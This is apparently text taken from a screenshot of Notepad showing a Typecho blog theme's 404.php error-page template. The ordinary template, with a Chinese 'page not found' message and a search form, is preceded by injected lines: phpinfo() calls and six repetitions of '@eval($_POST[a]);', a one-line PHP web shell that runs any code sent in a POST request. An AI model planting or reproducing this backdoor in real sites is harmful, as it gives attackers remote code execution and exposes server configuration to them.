 404.php - 记事本
文件(F) 编辑(E)
<?php phpinfo(); ?>
<?php @eval($_POST[a]); ?>
<?php @eval($_POST[a]); ?>
<?php @eval($_POST[a]); ?>
<?php @eval($_POST[a]); ?>
<?php @eval($_POST[a]); ?>
<?php @eval($_POST[a]); ?>
<?php phpinfo(); ?>
<?php if (!defined('__TYPECHO_ROOT_DIR__')) exit; ?>
<?php $this->need('header.php'); ?>
<div class="col-mb-12 col-tb-8 col-tb-offset-2">
<div class="error-page">
<h2 class="post-title">404 - <?php _e('页面没找到'); ?></h2>
<p><?php _e('你想查看的页面已被转移或删除了, 要不要搜索看看: '); ?></p>
<form method="post">
<p><input type="text" name="s" class="text" autofocus/></p>
<p>
<button type="submit" class="submit"><?php _e('搜索'); ?></button>
</p>
</form>
</div>
</div><!-- end #content-->
<?php $this->need('footer.php'); ?>
第 18 行，第 27 列 100% Windows (CRLF) UTF-8